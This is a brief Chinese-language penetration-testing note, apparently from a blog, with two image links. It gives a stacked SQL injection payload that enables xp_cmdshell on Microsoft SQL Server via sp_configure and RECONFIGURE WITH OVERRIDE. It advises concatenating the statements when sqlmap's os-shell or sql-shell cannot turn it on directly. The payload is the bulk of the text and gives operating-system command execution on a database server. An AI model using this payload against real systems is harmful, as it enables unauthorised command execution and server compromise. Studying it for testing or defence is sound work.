 ;EXEC master..sp_configure 'SHOW advanced options',1; RECONFIGURE WITH OVERRIDE; EXEC master..sp_configure 'xp_cmdshell',1; RECONFIGURE WITH OVERRIDE; EXEC master..sp_configure 'SHOW advanced options',0; RECONFIGURE WITH OVERRIDE--当尝试利用os-shell无法开启时,可尝试利用sql-shell开启,xpcmd_shell,本次在测试时发现,直接在sql-shell中执行上述4条开启的语句无法开启成功,可尝试拼接sql语句进行开启